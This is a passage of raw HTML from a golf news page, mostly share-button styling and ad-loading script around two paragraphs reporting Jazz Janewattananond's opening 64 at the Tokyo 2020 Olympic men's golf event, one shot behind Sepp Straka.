i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthegolfinghub.com%2Facross-the-globe%2Fjazz-began-his-quest-for-an-olympic-medal-in-right-earnest%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jazz+leads+Asia%E2%80%99s+charge+at+Kasumigaseki&url=https%3A%2F%2Fthegolfinghub.com%2Facross-the-globe%2Fjazz-began-his-quest-for-an-olympic-medal-in-right-earnest%2F&via=The+Golfing+Hub" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thegolfinghub.com/across-the-globe/jazz-began-his-quest-for-an-olympic-medal-in-right-earnest/&amp;media=https://thegolfinghub.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-29-at-18.26.22.jpeg&description=Jazz was flawless on his Olympic debut at the Kasumigaseki Country Club’s East course, firing seven birdies to lie one off the lead." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Jazz+leads+Asia%E2%80%99s+charge+at+Kasumigaseki %0A%0A https://thegolfinghub.com/across-the-globe/jazz-began-his-quest-for-an-olympic-medal-in-right-earnest/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://thegolfinghub.com/across-the-globe/jazz-began-his-quest-for-an-olympic-medal-in-right-earnest/&title=Jazz+leads+Asia%E2%80%99s+charge+at+Kasumigaseki" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Jazz leads Asia&#8217;s charge at Kasumigaseki&body=https://thegolfinghub.com/across-the-globe/jazz-began-his-quest-for-an-olympic-medal-in-right-earnest/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><figure><a href="https://thegolfinghub.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-29-at-18.26.22.jpeg" data-caption="Jazz Janewatananond of Thailand opened with a stunning 7-under 64 to lie a shot off the lead on Day 1 of the Olympic Golf Competition on Thursday. Photo: IGF/PGA Tour"><img data-lazyloaded="1" src="[data-uri]" width="696" height="464" class="entry-thumb td-modal-image" data-src="https://thegolfinghub.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-29-at-18.26.22-696x464.jpeg" data-srcset="https://thegolfinghub.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-29-at-18.26.22-696x464.jpeg 696w, https://thegolfinghub.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-29-at-18.26.22-300x200.jpeg 300w, https://thegolfinghub.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-29-at-18.26.22-1024x682.jpeg 1024w, https://thegolfinghub.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-29-at-18.26.22-768x512.jpeg 768w, https://thegolfinghub.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-29-at-18.26.22-150x100.jpeg 150w, https://thegolfinghub.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-29-at-18.26.22-1068x712.jpeg 1068w, https://thegolfinghub.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-29-at-18.26.22-630x420.jpeg 630w, https://thegolfinghub.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-29-at-18.26.22.jpeg 1280w" data-sizes="(max-width: 696px) 100vw, 696px" alt="Jazz Janewatananond of Thailand opened with a stunning 7-under 64 to lie a shot off the lead on Day 1 of the Olympic Golf Competition on Thursday. Photo: IGF/PGA Tour" title="WhatsApp Image 2021-07-29 at 18.26.22"/></a><figcaption class="wp-caption-text">Jazz Janewatananond of Thailand opened with a stunning 7-under 64 to lie a shot off the lead on Day 1 of the Olympic Golf Competition on Thursday. Photo: IGF/PGA Tour</figcaption></figure></div><p style="font-weight: 400;">Thailand’s <a href="https://www.instagram.com/jazzjanewattananond/" target="_blank" rel="noopener"><strong>Jazz Janewattananond</strong></a> led the Asian charge at the <a href="https://www.instagram.com/tokyo2020/" target="_blank" rel="noopener"><strong>Olympic Games Tokyo 2020</strong> </a>men’s golf competition with a stunning 7-under 64 to lie one behind surprise leader <a href="https://www.instagram.com/seppstraka/" target="_blank" rel="noopener"><strong>Sepp Straka</strong></a> of Austria on Thursday.</p><p style="font-weight: 400;">The 25-year-old Olympics debutant was flawless at the historic Kasumigaseki Country Club’s East course, firing seven birdies on the card against no bogeys as he began his quest for a medal on the right note against a star-studded line-up.</p>
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_2 td_block_template_1 "><style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-2312369010514425");adEl.setAttribute("data-ad-slot","1995978768");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-2312369010514425");adEl.setAttribute("data-ad-slot","1995978768");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-2312369010514425");adEl.setAttribute("data-ad-slot","1995978768");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:320px;height:50px");adEl.setAttribute("data-ad-client","ca-pub-2312369010514425");adEl.setAttribute("data-ad-slot","1995978768");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div><blockquote 